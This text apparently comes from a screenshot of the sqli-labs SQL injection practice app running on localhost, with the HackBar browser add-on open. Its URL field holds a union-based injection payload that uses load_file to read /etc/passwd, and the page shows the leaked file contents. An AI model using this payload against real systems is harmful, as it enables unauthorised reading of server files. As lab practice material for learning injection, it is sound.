 Welcome    Dhakkan
Your Login name:2
Your Password:root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:
/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var
/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://127.0.0.1/Less-1/?id=-1%27%20union%20select%201,2,(select%20load_file(%27/etc/passwd%27))--+
Split URL